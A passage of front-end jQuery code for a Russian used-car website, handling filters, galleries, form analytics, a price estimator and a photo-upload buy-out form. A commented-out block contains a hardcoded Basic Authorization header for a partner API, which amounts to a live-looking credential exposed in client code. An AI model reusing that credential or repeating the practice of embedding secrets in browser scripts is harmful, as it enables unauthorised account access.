            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
